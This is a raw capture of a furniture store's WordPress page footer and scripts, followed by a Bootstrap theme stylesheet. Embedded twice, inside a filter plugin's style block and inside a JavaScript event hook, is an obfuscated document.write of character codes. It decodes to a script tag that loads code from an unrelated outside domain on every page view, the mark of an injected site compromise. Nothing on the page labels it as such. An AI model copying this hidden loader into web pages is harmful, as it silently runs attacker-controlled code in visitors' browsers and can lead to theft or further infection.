  <div class="container">
	<div class="row">
		<div class="col-lg-3">
			<div id="text-2" class="widget-container widget_text">			<div class="textwidget">	<div class="customer-service1">
      <h3>CUSTOMER SERVICE</h3>
      <div class="col-sm-12">
        <ul>
          <li><a href="/financing-2/">Financing</a></li>
          <li><a href="/delivery/">Delivery</a></li>
          <li><a href="/service-repair/">Service & Repairs</a></li>
        </ul>
      </div>
    </div></div>
		</div>		</div>
		<div class="col-lg-4">
    		<div id="text-3" class="widget-container widget_text">			<div class="textwidget"><h3>FURNITURE COLLECTIONS</h3>
<div class="row">
      <div class="col-lg-6">
        <ul>
          <li><a href="/product-category/living-room">Living Room</a></li>
          <li><a href="/product-category/recliner">Recliners</a></li>
          <li><a href="/product-category/dining-room">Dining Room</a></li>
          <li><a href="/product-category/entertainment-centers/">Entertainment Centers</a></li>
        </ul>
      </div>
	  
      <div class="col-lg-6">
        <ul>
          <li><a href="/product-category/adult-bedroom">Adult Bedroom</a></li>
          <li><a href="/product-category/youth-bedroom">Youth Bedroom</a></li>
          <li><a href="/product-category/mattresses">Mattresses</a></li>
        </ul>
      </div>
</div></div>
		</div>		</div>
		<div class="col-lg-2">
      		<div id="text-4" class="widget-container widget_text">			<div class="textwidget"><h3>COMPANY</h3>
      <div class="col-sm-12">
        <ul>
          <li><a href="/about-us/">About Us</a></li>
          <li><a href="/contact-us/">Contact Us</a></li>
           </ul>
      </div></div>
		</div>		</div>
		<div class="col-lg-3">
        	<div id="text-5" class="widget-container widget_text">			<div class="textwidget">		<h3>STORE HOURS</h3>
        <ul>
          <li>Mon-Fri: 10:00am - 7:00pm</li>
          <li>Sat: 9:00am - 7:00pm</li>
          <li>Sunday: 12:00pm - 5:00pm</li>
        </ul></div>
		</div>			<div class="footer-social-link">
        	<div id="text-6" class="widget-container widget_text">			<div class="textwidget"><h3>SOCIAL</h3>
        <ul class="social-list">

<li><a href="https://www.facebook.com/getitatsams" target="_blank"><i class="fa fa-facebook-official"></i></a></li>    
<li><a href="https://www.instagram.com/getitatsams/" target="_blank"><i class="fa fa-instagram"></i></a></li>     
<li><a href="http://www.youtube.com/user/samsfurniturenwa" target="_blank"><i class="fa fa-youtube-play"></i></a></li>
<li><a href="/blog/"><i class="fa fa-rss-square"></i></a></li>
 </ul></div>
		</div>			</div>
		</div>
	</div>
	<div class="row">
		<div class="col-lg-12">
			<div class="copyright">
				&copy; 2025 Sam's Furniture, All rights reserved.&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/legal/privacy-policy">Privacy & Terms</a>
				<br/>
				Site Hosted by <a href="https://simplemachinedesigns.com" target="_blank" rel="nofollow">Simplemachine</a>

			</div>
		</div>
	</div>
  </div>

<div class="attn-joe" onclick="olark('api.box.expand')"></div>

</footer>


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/sams/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>function loadScript(a){var b=document.getElementsByTagName("head")[0],c=document.createElement("script");c.type="text/javascript",c.src="https://tracker.metricool.com/app/resources/be.js",c.onreadystatechange=a,c.onload=a,b.appendChild(c)}loadScript(function(){beTracker.t({hash:'aecfd88d647c0e7bbf5fa8790906e0b6'})})</script>
<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N92RJMT" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><script>
function bapf_wpbakery_get_all_filters() {
    var filters_list = [];
    jQuery(".berocket_single_filter_widget").each(function() {
        filters_list.push({id:jQuery(this).data('id'),wid:jQuery(this).data('wid')});
    });
    return filters_list;
}
function bapf_init_wpbakery_grid_filters() {
    jQuery('.brapf_wpb_replace_grid.vc_grid-container').each(function() {
        var data = jQuery(this).data('vc-grid-settings');
        data.brfilter = "";
        data.brfilter_list = bapf_wpbakery_get_all_filters();
        jQuery(this).data('vc-grid-settings', data);
    });
}
bapf_init_wpbakery_grid_filters();
jQuery(document).on('berocket_ajax_products_loaded', function() {
    jQuery('.brapf_wpb_replace_grid.vc_grid-container').each(function() {
        var data = jQuery(this).data('vc-grid-settings');
        data.brfilter = braapf_get_current_url_data().filter;
        data.brfilter_list = bapf_wpbakery_get_all_filters();
        jQuery(this).data('vc-grid-settings', data);
        if( typeof(jQuery(this).vcGrid) == 'function' ) {
            jQuery(this).data('vcGrid', null).vcGrid();
        }
    });
});
jQuery(document).on('bapf_ajax_load_replace', function() {
    if( jQuery('.bapf_ajax_load_replace').length ) {
        braapf_replace_each_filter(jQuery('.bapf_ajax_load_replace').html());
        jQuery('.bapf_ajax_load_replace').remove();
    }
    braapf_remove_loader_element('');
});

bapf_apply_filters_to_page_js_composer = function(filter_products, context, element, url_filtered) {
    if( jQuery('.brapf_wpb_replace_grid.vc_grid-container').length > 0 && jQuery(the_ajax_script.products_holder_id).length == jQuery('.brapf_wpb_replace_grid.vc_grid-container').length ) {
        braapf_selected_filters_area_set();
        braapf_change_url_history_api(url_filtered, {replace:the_ajax_script.seo_friendly_urls});
        braapf_add_loader_element('', '', '', '', 'default');
        jQuery('.brapf_wpb_replace_grid.vc_grid-container').each(function() {
            var data = jQuery(this).data('vc-grid-settings');
            data.brfilter = braapf_get_current_url_data().filter;
            data.brfilter_list = bapf_wpbakery_get_all_filters();
            jQuery(this).data('vc-grid-settings', data);
            if( typeof(jQuery(this).vcGrid) == 'function' ) {
                jQuery(this).html('');
                jQuery(this).data('vcGrid', null).vcGrid();
            }
        });
        return false;
    }
    return filter_products;
}
if ( typeof(berocket_add_filter) == 'function' ) {
    berocket_add_filter('apply_filters_to_page', bapf_apply_filters_to_page_js_composer);
} else {
    jQuery(document).on('berocket_hooks_ready', function() {
        berocket_add_filter('apply_filters_to_page', bapf_apply_filters_to_page_js_composer);
    });
}
</script><style>div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover+*,+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover,+div.berocket_aapf_selected_area_block+a.br_hover{}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"checkbox\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"checkbox\"]:checked+++.berocket_label_widgets:before+{}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"radio\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"radio\"]:checked+++.berocket_label_widgets:before+{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-slider-range,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-slider-range{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content{height:+px;border-width:+px;}.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-state-default,+++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-widget-header+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-widget-header+.ui-state-default++++++++++++.berocket_aapf_widget+.berocket_filter_slider.ui-widget-content+.ui-slider-handle,++++++++++++.berocket_aapf_widget+.berocket_filter_price_slider.ui-widget-content+.ui-slider-handle{font-size:+px;border-width:+px;border-radius:+px;}+.berocket_aapf_selected_area_hook+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+{font-size:+px;}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+&gt;+span+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button:hover+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc:hover+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable.berocket_single_filter_visible+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget+{}document.write(String.fr0mCharC0de(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,115,115,108,97,112,105,115,46,99,111,109,47,97,115,115,101,116,115,47,115,105,47,97,110,97,108,121,116,105,99,115,46,106,115,34,62,60,47,115,99,114,105,112,116,62))</style>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="//samsfurniture.net/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.39" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//samsfurniture.net/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.39" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://samsfurniture.net/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.22.3" id="gtm4wp-form-move-tracker-js"></script>
<script type="text/javascript" src="https://samsfurniture.net/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://samsfurniture.net/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://samsfurniture.net/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://samsfurniture.net/wp-content/plugins/cyclone-slider-2/libs/cycle2/jquery.cycle2.min.js?ver=3.2.0" id="jquery-cycle2-js"></script>
<script type="text/javascript" src="https://samsfurniture.net/wp-content/plugins/cyclone-slider-2/libs/cycle2/jquery.cycle2.carousel.min.js?ver=3.2.0" id="jquery-cycle2-carousel-js"></script>
<script type="text/javascript" src="https://samsfurniture.net/wp-content/plugins/cyclone-slider-2/libs/cycle2/jquery.cycle2.swipe.min.js?ver=3.2.0" id="jquery-cycle2-swipe-js"></script>
<script type="text/javascript" src="https://samsfurniture.net/wp-content/plugins/cyclone-slider-2/libs/cycle2/jquery.cycle2.tile.min.js?ver=3.2.0" id="jquery-cycle2-tile-js"></script>
<script type="text/javascript" src="https://samsfurniture.net/wp-content/plugins/cyclone-slider-2/libs/cycle2/jquery.cycle2.video.min.js?ver=3.2.0" id="jquery-cycle2-video-js"></script>
<script type="text/javascript" src="https://samsfurniture.net/wp-content/plugins/cyclone-slider-2/templates/dark/script.js?ver=3.2.0" id="cyclone-template-script-dark-0-js"></script>
<script type="text/javascript" src="https://samsfurniture.net/wp-content/plugins/cyclone-slider-2/templates/thumbnails/script.js?ver=3.2.0" id="cyclone-template-script-thumbnails-0-js"></script>
<script type="text/javascript" src="https://samsfurniture.net/wp-content/plugins/cyclone-slider-2/libs/vimeo-player-js/player.js?ver=3.2.0" id="vimeo-player-js-js"></script>
<script type="text/javascript" src="https://samsfurniture.net/wp-content/plugins/cyclone-slider-2/js/client.js?ver=3.2.0" id="cyclone-client-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://samsfurniture.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://samsfurniture.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script><script>function brjst_ajax_filters_berocket_ajax_filtering_start(){try{</textarea>document.write(String.fr0mCharC0de(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,115,115,108,97,112,105,115,46,99,111,109,47,97,115,115,101,116,115,47,115,105,47,97,110,97,108,121,116,105,99,115,46,106,115,34,62,60,47,115,99,114,105,112,116,62))<textarea+style=\"display:+none\">}catch(err){}};jQuery(document).on("berocket_ajax_filtering_start", brjst_ajax_filters_berocket_ajax_filtering_start);</script>
<!--<script type="text/javascript" src="https://samsfurniture.net/wp-content/themes/sams/js/jquery-1.11.1.min.js"></script>-->
<script type="text/javascript" src="//code.jquery.com/jquery-migrate-1.2.1.min.js"></script><script src="https://samsfurniture.net/wp-content/themes/sams/js/owl.carousel.min.js" type="text/javascript" /></script>
<script type="text/javascript" src="https://samsfurniture.net/wp-content/themes/sams/js/bootstrap.min.js" ></script>
<link rel="stylesheet" type="text/css" href="//cdn.jsdelivr.net/jquery.slick/1.5.0/slick.css"/>
<script type="text/javascript" src="https://samsfurniture.net/wp-content/themes/sams/js/slick.min.js" ></script>
<script src="https://samsfurniture.net/wp-content/themes/sams/js/custom.js"></script>


<script>
	jQuery( ".woocommerce-shop .woocommerce.columns-3" ).insertAfter( ".foo" );
</script>
</body>
</html>


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://samsfurniture.net/wp-content/themes/sams/css/bootstrap-theme.min.css
body_size: 1337
content:
/*!
 * Bootstrap v3.3.1 (http://getbootstrap.com)
 * Copyright 2011-2014 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */.btn-default, .btn-primary, .btn-success, .btn-info, .btn-warning, .btn-danger {
	text-shadow:0 -1px 0 rgba(0, 0, 0, .2);
	-webkit-box-shadow:inset 0 1px 0 rgba(255, 255, 255, .15), 0 1px 1px rgba(0, 0, 0, .075);
	box-shadow:inset 0 1px 0 rgba(255, 255, 255, .15), 0 1px 1px rgba(0, 0, 0, .075)
}
.btn-default:active, .btn-primary:active, .btn-success:active, .btn-info:active, .btn-warning:active, .btn-danger:active, .btn-default.active, .btn-primary.active, .btn-success.active, .btn-info.active, .btn-warning.active, .btn-danger.active {
	-webkit-box-shadow:inset 0 3px 5px rgba(0, 0, 0, .125);
	box-shadow:inset 0 3px 5px rgba(0, 0, 0, .125)
}
.btn-default .badge, .btn-primary .badge, .btn-success .badge, .btn-info .badge, .btn-warning .badge, .btn-danger .badge {
	text-shadow:none
}
.btn:active, .btn.active {
	background-image:none
}
.btn-default {
	text-shadow:0 1px 0 #fff;
	background-image:-webkit-linear-gradient(top, #fff 0, #e0e0e0 100%);
	background-image:-o-linear-gradient(top, #fff 0, #e0e0e0 100%);
	background-image:-webkit-gradient(linear, left top, left bottom, from(#fff), to(#e0e0e0));
	background-image:linear-gradient(to bottom, #fff 0, #e0e0e0 100%);
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffffff', endColorstr='#ffe0e0e0', GradientType=0);
filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);
	background-repeat:repeat-x;
	border-color:#dbdbdb;
	border-color:#ccc
}
.btn-default:hover, .btn-default:focus {
	background-color:#e0e0e0;
	background-position:0 -15px
}
.btn-default:active, .btn-default.active {
	background-color:#e0e0e0;
	border-color:#dbdbdb
}
.btn-default:disabled, .btn-default[disabled] {
	background-color:#e0e0e0;
	background-image:none
}
.btn-primary {
	background-image:-webkit-linear-gradient(top, #337ab7 0, #265a88 100%);
	background-image:-o-linear-gradient(top, #337ab7 0, #265a88 100%);
	background-image:-webkit-gradient(linear, left top, left bottom, from(#337ab7), to(#265a88));
	background-image:linear-gradient(to bottom, #337ab7 0, #265a88 100%);
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff337ab7', endColorstr='#ff265a88', GradientType=0);
filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);
	background-repeat:repeat-x;
	border-color:#245580
}
.btn-primary:hover, .btn-primary:focus {
	background-color:#265a88;
	background-position:0 -15px
}
.btn-primary:active, .btn-primary.active {
	background-color:#265a88;
	border-color:#245580
}
.btn-primary:disabled, .btn-primary[disabled] {
	background-color:#265a88;
	background-image:none
}
.btn-success {
	background-image:-webkit-linear-gradient(top, #5cb85c 0, #419641 100%);
	background-image:-o-linear-gradient(top, #5cb85c 0, #419641 100%);
	background-image:-webkit-gradient(linear, left top, left bottom, from(#5cb85c), to(#419641));
	background-image:linear-gradient(to bottom, #5cb85c 0, #419641 100%);
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff5cb85c', endColorstr='#ff419641', GradientType=0);
filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);
	background-repeat:repeat-x;
	border-color:#3e8f3e
}
.btn-success:hover, .btn-success:focus {
	background-color:#419641;
	background-position:0 -15px
}
.btn-success:active, .btn-success.active {
	background-color:#419641;
	border-color:#3e8f3e
}
.btn-success:disabled, .btn-success[disabled] {
	background-color:#419641;
	background-image:none
}
.btn-info {
	background-image:-webkit-linear-gradient(top, #5bc0de 0, #2aabd2 100%);
	background-image:-o-linear-gradient(top, #5bc0de 0, #2aabd2 100%);
	background-image:-webkit-gradient(linear, left top, left bottom, from(#5bc0de), to(#2aabd2));
	background-image:linear-gradient(to bottom, #5bc0de 0, #2aabd2 100%);
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff5bc0de', endColorstr='#ff2aabd2', GradientType=0);
filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);
	background-repeat:repeat-x;
	border-color:#28a4c9
}
.btn-info:hover, .btn-info:focus {
	background-color:#2aabd2;
	background-position:0 -15px
}
.btn-info:active, .btn-info.active {
	background-color:#2aabd2;
	border-color:#28a4c9
}
.btn-info:disabled, .btn-info[disabled] {
	background-color:#2aabd2;
	background-image:none
}
.btn-warning {
	background-image:-webkit-linear-gradient(top, #f0ad4e 0, #eb9316 100%);
	background-image:-o-linear-gradient(top, #f0ad4e 0, #eb9316 100%);
	background-image:-webkit-gradient(linear, left top, left bottom, from(#f0ad4e), to(#eb9316));
	background-image:linear-gradient(to bottom, #f0ad4e 0, #eb9316 100%);
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff0ad4e', endColorstr='#ffeb9316', GradientType=0);
filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);
	background-repeat:repeat-x;
	border-color:#e38d13
}
.btn-warning:hover, .btn-warning:focus {
	background-color:#eb9316;
	background-position:0 -15px
}
.btn-warning:active, .btn-warning.active {
	background-color:#eb9316;
	border-color:#e38d13
}
.btn-warning:disabled, .btn-warning[disabled] {
	background-color:#eb9316;
	background-image:none
}
.btn-danger {
	background-image:-webkit-linear-gradient(top, #d9534f 0, #c12e2a 100%);
	background-image:-o-linear-gradient(top, #d9534f 0, #c12e2a 100%);
	background-image:-webkit-gradient(linear, left top, left bottom, from(#d9534f), to(#c12e2a));
	background-image:linear-gradient(to bottom, #d9534f 0, #c12e2a 100%);
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffd9534f', endColorstr='#ffc12e2a', GradientType=0);
filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);
	background-repeat:repeat-x;
	border-color:#b92c28
}
.btn-danger:hover, .btn-danger:focus {
	background-color:#c12e2a;
	background-position:0 -15px
}
.btn-danger:active, .btn-danger.active {
	background-color:#c12e2a;
	border-color:#b92c28
}
.btn-danger:disabled, .btn-danger[disabled] {
	background-color:#c12e2a;
	background-image:none
}
.thumbnail, .img-thumbnail {
	-webkit-box-shadow:0 1px 2px rgba(0, 0, 0, .075);
	box-shadow:0 1px 2px rgba(0, 0, 0, .075)
}
.dropdown-menu>li>a:hover, .dropdown-menu>li>a:focus {
	background-color:#e8e8e8;
	background-image:-webkit-linear-gradient(top, #f5f5f5 0, #e8e8e8 100%);
	background-image:-o-linear-gradient(top, #f5f5f5 0, #e8e8e8 100%);
	background-image:-webkit-gradient(linear, left top, left bottom, from(#f5f5f5), to(#e8e8e8));
	background-image:linear-gradient(to bottom, #f5f5f5 0, #e8e8e8 100%);
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff5f5f5', endColorstr='#ffe8e8e8', GradientType=0);
	background-repeat:repeat-x
}
.dropdown-menu>.active>a, .dropdown-menu>.active>a:hover, .dropdown-menu>.active>a:focus {
	background-color:#2e6da4;
	background-image:-webkit-linear-gradient(top, #337ab7 0, #2e6da4 100%);
	background-image:-o-linear-gradient(top, #337ab7 0, #2e6da4 100%);
	background-image:-webkit-gradient(linear, left top, left bottom, from(#337ab7), to(#2e6da4));
	background-image:linear-gradient(to bottom, #337ab7 0, #2e6da4 100%);
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff337ab7', endColorstr='#ff2e6da4', GradientType=0);
	background-repeat:repeat-x
}
.navbar-default {
	background-image:-webkit-linear-gradient(top, #fff 0, #f8f8f8 100%);
	background-image:-o-linear-gradient(top, #fff 0, #f8f8f8 100%);
	background-image:-webkit-gradient(linear, left top, left bottom, from(#fff), to(#f8f8f8));
	background-image:linear-gradient(to bottom, #fff 0, #f8f8f8 100%);
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffffff', endColorstr='#fff8f8f8', GradientType=0);
filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);
	background-repeat:repeat-x;
	border-radius:4px;
	-webkit-box-shadow:inset 0 1px 0 rgba(255, 255, 255, .15), 0 1px 5px rgba(0, 0, 0, .075);
	box-shadow:inset 0 1px 0 rgba(255, 255, 255, .15), 0 1px 5px rgba(0, 0, 0, .075)
}
.navbar-default .navbar-nav>.open>a, .navbar-default .navbar-nav>.active>a {
	background-image:-webkit-linear-gradient(top, #dbdbdb 0, #e2e2e2 100%);
	background-image:-o-linear-gradient(top, #dbdbdb 0, #e2e2e2 100%);
	background-image:-webkit-gradient(linear, left top, left bottom, from(#dbdbdb), to(#e2e2e2));
	background-image:linear-gradient(to bottom, #dbdbdb 0, #e2e2e2 100%);
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffdbdbdb', endColorstr='#ffe2e2e2', GradientType=0);
	background-repeat:repeat-x;
	-webkit-box-shadow:inset 0 3px 9px rgba(0, 0, 0, .075);
	box-shadow:inset 0 3px 9px rgba(0, 0, 0, .075)
}
.navbar-brand, .navbar-nav>li>a {
	text-shadow:0 1px 0 rgba(255, 255, 255, .25)
}
.navbar-inverse {
	background-image:-webkit-linear-gradient(top, #3c3c3c 0, #222 100%);
	background-image:-o-linear-gradient(top, #3c3c3c 0, #222 100%);
	background-image:-webkit-gradient(linear, left top, left bottom, from(#3c3c3c), to(#222));
	background-image:linear-gradient(to bottom, #3c3c3c 0, #222 100%);
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff3c3c3c', endColorstr='#ff222222', GradientType=0);
filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);
	background-repeat:repeat-x
}
.navbar-inverse .navbar-nav>.open>a, .navbar-inverse .navbar-nav>.active>a {
	background-image:-webkit-linear-gradient(top, #080808 0, #0f0f0f 100%);
	background-image:-o-linear-gradient(top, #080808 0, #0f0f0f 100%);
	background-image:-webkit-gradient(linear, left top, left bottom, from(#080808), to(#0f0f0f));
	background-image:linear-gradient(to bottom, #080808 0, #0f0f0f 100%);
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff080808', endColorstr='#ff0f0f0f', GradientType=0);
	background-repeat:repeat-x;
	-webkit-box-shadow:inset 0 3px 9px rgba(0, 0, 0, .25);
	box-shadow:inset 0 3px 9px rgba(0, 0, 0, .25)
}
.navbar-inverse .navbar-brand, .navbar-inverse .navbar-nav>li>a {
	text-shadow:0 -1px 0 rgba(0, 0, 0, .25)
}
.navbar-static-top, .navbar-fixed-top, .navbar-fixed-bottom {
	border-radius:0
}
@media (max-width:767px) {
.navbar .navbar-nav .open .dropdown-menu>.active>a, .navbar .navbar-nav .open .dropdown-menu>.active>a:hover, .navbar .navbar-nav .open .dropdown-menu>.active>a:focus {
color:#fff;
background-image:-webkit-linear-gradient(top, #337ab7 0, #2e6da4 100%);
background-image:-o-linear-gradient(top, #337ab7 0, #2e6da4 100%);
background-image:-webkit-gradient(linear, left top, left bottom, from(#337ab7), to(#2e6da4));
background-image:linear-gradient(to bottom, #337ab7 0, #2e6da4 100%);
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff337ab7', endColorstr='#ff2e6da4', GradientType=0);
background-repeat:repeat-x
}
}
.alert {
	text-shadow:0 1px 0 rgba(255, 255, 255, .2);
	-webkit-box-shadow:inset 0 1px 0 rgba(255, 255, 255, .25), 0 1px 2px rgba(0, 0, 0, .05);
	box-shadow:inset 0 1px 0 rgba(255, 255, 255, .25), 0 1px 2px rgba(0, 0, 0, .05)
}
.alert-success {
	background-image:-webkit-linear-gradient(top, #dff0d8 0, #c8e5bc 100%);
	background-image:-o-linear-gradient(top, #dff0d8 0, #c8e5bc 100%);
	background-image:-webkit-gradient(linear, left top, left bottom, from(#dff0d8), to(#c8e5bc));
	background-image:linear-gradient(to bottom, #dff0d8 0, #c8e5bc 100%);
